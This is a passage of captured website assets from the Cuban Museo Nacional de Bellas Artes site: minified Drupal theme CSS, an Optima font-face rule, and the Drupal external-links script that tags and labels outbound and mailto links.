header,.view-noticias-pagina-principal .node-article .field,.view-noticias-pagina-principal .node-article footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-article .field-name-submitted-by,.view-taxonomy-term .node-article .field-name-submitted-by,.view-noticias-pagina-principal .node-article .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-article .field-name-body,.view-taxonomy-term .node-article .field-name-body,.view-noticias-pagina-principal .node-article .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-article .field-name-body p,.view-taxonomy-term .node-article .field-name-body p,.view-noticias-pagina-principal .node-article .field-name-body p{margin:0;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-bnr-imagen,.views-bootstrap-grid-plugin-style .node-article .field-name-field-image,.view-taxonomy-term .node-article .field-name-field-bnr-imagen,.view-taxonomy-term .node-article .field-name-field-image,.view-noticias-pagina-principal .node-article .field-name-field-bnr-imagen,.view-noticias-pagina-principal .node-article .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-tags,.view-taxonomy-term .node-article .field-name-field-tags,.view-noticias-pagina-principal .node-article .field-name-field-tags{padding:0;font-size:15px;}.views-bootstrap-grid-plugin-style .node-article footer,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article footer{padding-bottom:30px;}.page-node .node-article .field-name-submitted-by{color:#E11F20;}.page-node .node-article .field-name-body{margin-top:25px;}.page-node .node-article .field-name-field-tags{margin-top:25px;}.page-node .node-article .field-name-field-bnr-imagen .field-item,.page-node .node-article .field-name-field-image .field-item{margin:0 0 25px 0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2,.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-field-tnd-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda a{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .col-sm-12{padding-bottom:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{width:30px;display:block;margin:15px 0;text-indent:-9999px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{background-position:0px -60px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link:hover{background-position:0px -180px;}.node-art-culo-de-tienda.view-mode-full .field-name-title-field{font-size:20px;}.node-art-culo-de-tienda.view-mode-full .field-name-body p{margin:15px 0px;}.view .views-bootstrap-grid-plugin-style div.node-simplenews{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-simplenews h2,.view .views-bootstrap-grid-plugin-style .node-simplenews h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-simplenews header,.view .views-bootstrap-grid-plugin-style .node-simplenews .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-blt-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by a{padding-top:2px;padding-bottom:5px;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by{color:#E11F20;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-adjunto{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-simplenews a,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{padding-bottom:30px;}.simplenews-subscribe input{width:auto;}.page-taxonomy-term-13 #block-simplenews-13 .issues-link,.page-taxonomy-term-530 #block-simplenews-530 .issues-link,.page-taxonomy-term-531 #block-simplenews-531 .issues-link{display:none;}#block-simplenews-13 .feed-icon img,#block-simplenews-530 .feed-icon img,#block-simplenews-531 .feed-icon img{margin-top:15px;}.page-node .node-simplenews .field-name-submitted-by{color:#E11F20;}.page-node .node-simplenews .field{padding:5px 0;}.page-node .node-simplenews .field-name-body{margin-top:25px;}.page-node .node-simplenews .field-name-field-simplenews-term{margin-top:5px;}.page-node .node-simplenews .field-name-field-blt-imagen .field-item{margin:25px 25px 0 0;float:left;}.pane-simplenews-0{width:auto;background-color:#F8F7F5;float:right;margin-top:25px;padding:20px;}.pane-simplenews-0 h2{color:#E11F20;font-size:24px;margin-top:5px;}.pane-simplenews-0 p,.pane-simplenews-0 .issues-link a{color:#222;font-size:13px;font-weight:bold;}.pane-simplenews-0 #edit-mail{border-radius:20px;}.pane-simplenews-0 .control-label{font-size:13px;}.pane-simplenews-0 .form-submit{background-color:#E11F20;background-image:none;text-shadow:none;padding:4px 10px;color:#FFF;font-size:15px;margin:3px;}.pane-simplenews-0 .btn-info,.pane-simplenews-0 .btn-info:hover{border-color:#E11F20;}.pane-simplenews-0 a.feed-icon img{margin-top:10px;}.issues-link{font-size:20px;}.view .views-bootstrap-grid-plugin-style .node-publicacion{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-publicacion h2,.view .views-bootstrap-grid-plugin-style .node-publicacion h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-publicacion header,.view .views-bootstrap-grid-plugin-style .node-publicacion .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-imagen-portada{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-anno,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-documento{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-publicacion a,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-categoria,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-tags{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .col-sm-12{padding-bottom:30px;}.page-node .node-publicacion .field-name-submitted-by{color:#E11F20;}.page-node .node-publicacion .field-name-body{margin-top:25px;}.page-node .node-publicacion .field-name-field-tags{margin-top:25px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{position:relative;background:rgba(0,0,0,0.5) none repeat scroll 0% 0%;height:65px;text-align:center;margin-top:-65px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{position:relative;bottom:-15px;color:#FFF;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:23px;text-transform:uppercase;}#block-views-enlaces-pagina-principal-block .view-content{padding-top:10px;clear:left;}#block-views-enlaces-pagina-principal-block .views-field-edit-node,#block-views-enlaces-pagina-principal-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-enlaces-pagina-principal-block .col{padding-bottom:30px;}.node-type-node-gallery-gallery .field-name-body{width:75%;}.view .node-node-gallery-item{margin-bottom:40px;padding-bottom:25px;background-color:#f8f7f5;line-height:1.42857 !important;}.node-node-gallery-gallery > .field a{font-weight:bold;}.view .node-node-gallery-item .field{padding:1px 25px;}.view .node-node-gallery-item .field-name-field-imagen{padding:0 0 20px 0;}.view .node-node-gallery-item .field-name-field-artista{font-size:15px;}.view .node-node-gallery-item .field-name-field-nombre{font-size:22px;}.view .node-node-gallery-item .field-name-field-gran-obra img{margin-top:5px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery,.view-taxonomy-term .node-node-gallery-gallery,.view-exposiciones-transitorias .node-node-gallery-gallery{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-trns-imagen-portada{padding:0 0 20px 0 !important;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field a,.view-taxonomy-term .node-node-gallery-gallery .field a,.view-exposiciones-transitorias .node-node-gallery-gallery .field a{font-weight:normal;}.views-bootstrap-grid-plugin-style  .node-node-gallery-gallery .field p,.view-taxonomy-term  .node-node-gallery-gallery .field p,.view-exposiciones-transitorias  .node-node-gallery-gallery .field p{margin:0;padding:5px 0;font-size:17px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field,.view-taxonomy-term .node-node-gallery-gallery .field,.view-exposiciones-transitorias .node-node-gallery-gallery .field{padding:2px 25px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-date,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-date,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-date{color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .col-sm-12,.view-taxonomy-term .node-node-gallery-gallery .col-sm-12,.view-exposiciones-transitorias .node-node-gallery-gallery .col-sm-12{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-title-field,.view-taxonomy-term .node-node-gallery-gallery .field-name-title-field,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-title-field{font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-taxonomy-term .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-exposiciones-transitorias .node-node-gallery-gallery div.field-name-field-trns-lugar{font-size:15px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-taxonomy-term .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-node-gallery-gallery .field-type-taxonomy-term-reference{padding-top:0;padding-bottom:0;font-size:15px;}.page-node-add-node-gallery-item #edit-title-field,.node-type-node-gallery-item [id^="edit-title-field"]{display:none;}.node-type-node-gallery-item table{width:100%;}.node-type-node-gallery-item table.item-navigator td{padding-right:10px;}.node-type-node-gallery-item table.item-navigator td.item-navigator-position,.node-type-node-gallery-item table.item-navigator td.item-navigator-first,.node-type-node-gallery-item table.item-navigator td.item-navigator-gallery-link,.node-type-node-gallery-item table.item-navigator td.item-navigator-prev,.node-type-node-gallery-item table.item-navigator td.item-navigator-next,.node-type-node-gallery-item table.item-navigator.item-navigator td.item-navigator-last{width:auto;}.node-type-node-gallery-item table.item-navigator a{font-size:13px;}.node-type-node-gallery-item h1.page-header{text-transform:unset;}.node-type-node-gallery-item  section .field-name-field-imagen{padding-top:20px;}.node-type-node-gallery-item  section .middle{padding-top:35px;}.node-type-node-gallery-item  section .field-name-field-artista{font-size:16px;}.node-type-node-gallery-item  section .field-name-field-nombre{font-size:20px;}.node-type-node-gallery-item  section .field-name-field-nombre span{font-style:italic;}.node-type-node-gallery-item  section .field-name-field-tecnica-descripcion{margin-bottom:25px;}.node-type-node-gallery-item  section .field-name-body p{margin:15px 0;}.node-type-node-gallery-item  section .field-name-field-gran-obra{padding-left:35px;margin-bottom:23px;background:transparent url(/sites/default/files/public/css_injector/images/obra-recomendada.png) no-repeat scroll 0% 0%;height:23px;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{width:30px;display:block;margin:10px 15px 20px 0;float:left !important;}.node-type-node-gallery-item .field-name-field-etiquetas,.node-type-node-gallery-item div.field-name-field-tags{clear:left;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.node-type-node-gallery-item .reproducir{background-position:0px -30px;}.node-type-node-gallery-item .reproducir:hover{background-position:0px -150px;}.node-type-node-gallery-item .reproducir.off{background-position:0px -270px;}.node-type-node-gallery-item .prestar{background-position:0px -0px;}.node-type-node-gallery-item .prestar:hover{background-position:0px -120px;}.node-type-node-gallery-item .prestar.off{background-position:0px -240px;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:20px;}.view .view-header .field-name-body p{margin-top:10px;}.view .views-bootstrap-grid-plugin-style div.node-pagina-estatica{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica header,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field{padding:0 25px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-imagenes{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body{padding-top:5px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-archivos-adjuntos{padding-top:10px;padding-bottom:2px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-node-link{text-align:right;padding:15px 25px 25px 0;font-size:16px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-enlaces{margin-top:15px;}.view-display-id-page_14 .node-pagina-estatica a.read-more{display:none;}.page-node .node-pagina-estatica .field-name-field-imagenes .field-item{margin-bottom:20px;}.page-node .field-name-field-enlaces{margin-top:20px;}.page-node .field-name-field-enlaces .field-item,.views-bootstrap-grid-plugin-style .field-name-field-enlaces .field-item{margin-bottom:5px;font-weight:bold;}.page-node .node-banner .field-name-submitted-by{color:#E11F20;}.page-node .node-banner .field-name-body{margin-top:25px;}.views-widget-filter-field_fecha_anno_value label{float:left;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.9em;}.btn,.btn-info{color:#FFF !important;background-image:none;background-color:#E11F20 !important;border:none !important;border-radius:0;}.btn:focus,.btn:hover,.btn-info:focus,.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn:active,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#FFF !important;background-color:#E11F20 !important;border:none !important;}.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info.active[disabled],.btn-info.focus[disabled],.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{color:#FFF !important;background-color:#C71014 !important;background-image:none;border:none !important;}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default{color:#FFF !important;text-shadow:none;background-image:none;background-color:#E11F20;border:none !important;border-radius:0;}.btn-default:focus,.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.form-control{border-radius:0px !important;}.input-group-addon{border-radius:0 !important;}select.form-control{width:auto !important;}.node-webform select.form-control{margin:5px 10px 5px 0;}.node-webform .webform-datepicker .form-item select{float:left;}.node-webform .webform-datepicker input.webform-calendar{margin-top:20px;}#ui-datepicker-div{z-index:9999 !important;}.view-id-taxonomy_display .field-name-title h2{margin-top:10px;margin-bottom:10px;}.view-id-taxonomy_display .taxonomy-term-description{padding:20px 0 20px 0;}#cboxContent,.cboxPhoto{border-radius:0 !important;}#cboxTitle{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important;}div.basic-cart-grid{color:#555;}div.basic-cart-grid .basic-cart-cart-contents{border-bottom:1px solid #DDD;}.basic-cart-cart-checkout-button-block{margin:0px 0px 10px !important;}.basic-cart-cart-checkout-button-block{padding:0 5px;}#basic-cart-cart-form{margin-top:30px;}#basic-cart-cart-form .row,div.basic-cart-grid .row{margin-right:0;margin-left:0;}#block-basic-cart-shopping-cart h2{height:30px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;padding:4px 40px;background-position:0px -60px;}#block-basic-cart-shopping-cart > p{padding:0 40px;}.page-node .node-art-culo-de-tienda{margin-top:20px;}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{color:#FFF !important;background-color:#E11F20 !important;border-color:#E11F20 !important;}.pagination > li > a,.pagination > li > span{color:#222 !important;}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{color:#222 !important;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}.field-name-field-colaboradores{margin-top:40px;}.node-type-node-gallery-gallery .field-name-field-colaboradores{margin-top:30px;}.field-name-field-colaboradores .field-items > .field-item{width:auto;float:left;margin:0 20px 15px 0;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-field-logo{padding:10px !important;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:40px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:10px;font-size:18px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-art-imagen{padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 15px;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:first-of-type:before{content:"," !important;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:before{content:" - ";}.view-artistas .views-bootstrap-grid-plugin-style .views-field-nothing-1{padding-bottom:10px;margin-bottom:40px;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:5px;font-size:15px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-total-obras span{float:left;padding-right:5px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-sala-imagen{padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0;padding-top:25px !important;padding-bottom:10px !important;font-size:22px;text-transform:uppercase;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-description{padding-top:5px;padding-bottom:10px;font-size:17px;margin-bottom:40px;}.view .view-header .vocabulary-lugar-de-exhibici-n .field-name-field-sala-imagen ul{margin-bottom:5px;}.view-display-id-page_3 .col-sm-3{margin-top:0 !important;margin-bottom:0 !important;}.view-display-id-page_3 .view-header{margin-bottom:40px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-trns-lugar{color:#222;font-size:15px;}#comments{clear:left;}.comment h3{background:transparent url(/sites/default/files/public/css_injector/images/avatar-comentario.png) no-repeat scroll 0% 0%;height:30px;padding:5px 0 0 40px;}.comment .new{color:#E11F20;}.comment .submitted{font-size:13px;}.comment > div.submitted .permalink{display:none;}.field-slideshow-controls{padding-bottom:20px;float:right;}.field-slideshow-controls a.prev:before{content:" < ";}.field-slideshow-controls a.next:after{content:" > ";}.field-slideshow-controls a.prev{padding-right:5px;}.field-slideshow-controls a.next{padding-left:5px;}.field-slideshow-pager li{margin-right:10px !important;margin-bottom:10px !important;}.addtoany_list > a{padding:10px 0px !important;}


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6
body_size: 317
content:
/*==================================== Optima Regular font ===============================================*/

@font-face {font-family: "Optima Regular";
  src: url("fonts/optima_regular.eot"); /* IE9*/
  src: url("fonts/optima_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("fonts/optima_regular.woff2") format("woff2"), /* chrome、firefox */
  url("fonts/optima_regular.woff") format("woff"), /* chrome、firefox */
  url("fonts/optima_regular.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("fonts/optima_regular.svg#Optima Regular") format("svg"); /* iOS 4.1- */
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js
body_size: 2432
content:
/**
 * @file
 */

(function ($) {

  'use strict';

Drupal.extlink = Drupal.extlink || {};

Drupal.extlink.attach = function (context, settings) {
  if (!settings.hasOwnProperty('extlink')) {
    return;
  }

  // Strip the host name down, removing ports, subdomains, or www.
  var pattern = /^(([^\/:]+?\.)*)([^\.:]{1,})((\.[a-z0-9]{1,253})*)(:[0-9]{1,5})?$/;
  var host = window.location.host.replace(pattern, '$3$4');
  var subdomain = window.location.host.replace(pattern, '$1');

  // Determine what subdomains are considered internal.
  var subdomains;
  if (settings.extlink.extSubdomains) {
    subdomains = '([^/]*\\.)?';
  }
  else if (subdomain === 'www.' || subdomain === '') {
    subdomains = '(www\\.)?';
  }
  else {
    subdomains = subdomain.replace('.', '\\.');
  }

  // Build regular expressions that define an internal link.
  var internal_link = new RegExp('^https?://([^@]*@)?' + subdomains + host, 'i');

  // Extra internal link matching.
  var extInclude = false;
  if (settings.extlink.extInclude) {
    extInclude = new RegExp(settings.extlink.extInclude.replace(/\\/, '\\'), 'i');
  }

  // Extra external link matching.
  var extExclude = false;
  if (settings.extlink.extExclude) {
    extExclude = new RegExp(settings.extlink.extExclude.replace(/\\/, '\\'), 'i');
  }

  // Extra external link CSS selector exclusion.
  var extCssExclude = false;
  if (settings.extlink.extCssExclude) {
    extCssExclude = settings.extlink.extCssExclude;
  }

  // Extra external link CSS selector explicit.
  var extCssExplicit = false;
  if (settings.extlink.extCssExplicit) {
    extCssExplicit = settings.extlink.extCssExplicit;
  }

  // Define the jQuery method (either 'append' or 'prepend') of placing the icon, defaults to 'append'.
  var extIconPlacement = settings.extlink.extIconPlacement || 'append';

  // Find all links which are NOT internal and begin with http as opposed
  // to ftp://, javascript:, etc. other kinds of links.
  // When operating on the 'this' variable, the host has been appended to
  // all links by the browser, even local ones.
  // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
  // available in jQuery 1.0 (Drupal 5 default).
  var external_links = [];
  var mailto_links = [];
  $('a:not(.' + settings.extlink.extClass + ', .' + settings.extlink.mailtoClass + '), area:not(.' + settings.extlink.extClass + ', .' + settings.extlink.mailtoClass + ')', context).each(function (el) {
    try {
      var url = '';
      if (typeof this.href == 'string') {
        url = this.href.toLowerCase();
      }
      // Handle SVG links (xlink:href).
      else if (typeof this.href == 'object') {
        url = this.href.baseVal;
      }
      if (url.indexOf('http') === 0
        && ((!url.match(internal_link) && !(extExclude && url.match(extExclude))) || (extInclude && url.match(extInclude)))
        && !(extCssExclude && $(this).is(extCssExclude))
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        external_links.push(this);
      }
      // Do not include area tags with begin with mailto: (this prohibits
      // icons from being added to image-maps).
      else if (this.tagName !== 'AREA'
        && url.indexOf('mailto:') === 0
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        mailto_links.push(this);
      }
    }
    // IE7 throws errors often when dealing with irregular links, such as:
    // <a href="node/10"></a> Empty tags.
    // <a href="http://user:pass@example.com">example</a> User:pass syntax.
    catch (error) {
      return false;
    }
  });

  if (settings.extlink.extClass) {
    Drupal.extlink.applyClassAndSpan(external_links, settings.extlink.extClass, extIconPlacement);
  }

  if (settings.extlink.mailtoClass) {
    Drupal.extlink.applyClassAndSpan(mailto_links, settings.extlink.mailtoClass, extIconPlacement);
  }

  if (settings.extlink.extTarget) {
    // Apply the target attribute to all links.
    $(external_links).attr('target', settings.extlink.extTarget);
    // Add rel attributes noopener and noreferrer.
    $(external_links).attr('rel', function (i, val) {
      // If no rel attribute is present, create one with the values noopener and noreferrer.
      if (val == null) {
        return 'noopener nofererer';
      }
      // Check to see if rel contains noopener or noreferrer. Add what doesn't exist.
      if (val.indexOf('noopener') > -1 || val.indexOf('noreferrer') > -1) {
        if (val.indexOf('noopener') === -1) {
          return val + ' noopener';
        }
        if (val.indexOf('noreferrer') === -1) {
          return val + ' noreferrer';
        }
        // Both noopener and noreferrer exist. Nothing needs to be added.
        else {
          return val;
        }
      }
      // Else, append noopener and noreferrer to val.
      else {
        return val + ' noopener nofererer';
      }
    });
  }

  Drupal.extlink = Drupal.extlink || {};

  // Set up default click function for the external links popup. This should be
  // overridden by modules wanting to alter the popup.
  Drupal.extlink.popupClickHandler = Drupal.extlink.popupClickHandler || function () {
    if (settings.extlink.extAlert) {
      return confirm(settings.extlink.extAlertText);
    }
   };

  $(external_links).click(function (e) {
    return Drupal.extlink.popupClickHandler(e, this);
  });
};

/**
 * Apply a class and a trailing <span> to all links not containing images.
 *
 * @param {object[]} links
 *   An array of DOM elements representing the links.
 * @param {string} class_name
 *   The class to apply to the links.
 * @param {string} icon_placement
 *   'append' or 'prepend' the icon to the link.
 */
Drupal.extlink.applyClassAndSpan = function (links, class_name, icon_placement) {
  var $links_to_process;
  if (Drupal.settings.extlink.extImgClass) {
    $links_to_process = $(links);
  }
  else {
    var links_with_images = $(links).find('img').parents('a');
    $links_to_process = $(links).not(links_with_images);
  }
  $links_to_process.addClass(class_name);
  var i;
  var length = $links_to_process.length;
  for (i = 0; i < length; i++) {
    var $link = $($links_to_process[i]);
    if ($link.css('display') === 'inline' || $link.css('display') === 'inline-block') {
      if (class_name === Drupal.settings.extlink.mailtoClass) {
        $link[icon_placement]('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.mailtoLabel + '</span></span>');
      }
      else {
        $link[icon_placement]('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.extLabel + '</span></span>');
      }
    }
  }
};

Drupal.behaviors.extlink = Drupal.behaviors.extlink || {};
Drupal.behaviors.extlink.attach = function (context, settings) {
  // Backwards compatibility, for the benefit of modules overriding extlink
  // functionality by defining an "extlinkAttach" global function.
  if (typeof extlinkAttach === 'function') {
    extlinkAttach(context);
  }
  else {
    Drupal.extlink.attach(context, settings);
  }
};

})(jQuery);
;
